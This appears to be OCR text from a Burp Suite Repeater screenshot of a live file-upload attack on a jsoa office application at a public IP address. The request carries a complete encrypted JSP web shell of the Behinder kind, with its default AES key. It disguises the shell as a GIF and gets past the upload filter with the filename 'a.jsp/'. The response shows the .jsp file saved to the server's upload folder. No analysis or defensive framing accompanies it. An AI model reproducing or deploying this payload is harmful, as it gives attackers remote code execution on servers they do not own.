 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://183.60.189.187 ?
Request
Pretty Raw Hex \n ≡
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=8437C7F3FFF88EA834F9CC122B57818C; jsoaUserName=admin
; MarkPwd=0
14 Connection: close
15
16 ------WebKitFormBoundaryAjJt5GWBXcgPWSkb
17 Content-Disposition: form-data; name="photo"; filename="a.jsp/"
18 Content-Type: image/gif
19
20 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebe
yond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine())))
.newInstance().equals(pageContext);}%>
21 ------WebKitFormBoundaryAjJt5GWBXcgPWSkb
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryAjJt5GWBXcgPWSkb--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
13
14
15
16
17
18
19 rome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 gLogo").src="/jsoa/upload/2021/logo/2021_1639999157486691959.jsp/"
28
29
30
31
32
33
34
35
? Search... 0 matches
INSPECTOR
Done 5,534 bytes | 47 millis